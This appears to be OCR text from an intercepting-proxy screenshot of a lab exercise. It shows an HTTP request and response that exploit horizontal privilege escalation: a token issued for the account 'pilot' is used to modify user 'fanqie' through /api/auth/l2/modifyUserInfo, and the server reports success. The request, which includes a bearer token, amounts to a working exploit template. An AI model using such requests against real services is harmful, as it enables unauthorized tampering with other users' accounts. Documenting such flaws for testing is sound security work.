 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /api/auth/l2/modifyUserInfo HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 36
4 Accept: application/json, text/javascript, */*; q=0.01
5 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoicGlsb3QiLCJvdmVyZ
HVlX3RpbWUiOjE3MTAwMDAwMDB9.Su-h5_vFgt6rdsPfEkCXWSOLsqpPMQkVfO_qH8UvGl
w
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.18.197.220:10010
9 Referer: http://172.18.197.220:10010/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 username=fanqie&phone=10010&qq=00001
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 06:08:31 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"修改成功"
}
不改变Token情况下，水平越权修改同级别用户信息
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
响应头 8
完成
318字节 | 19 millis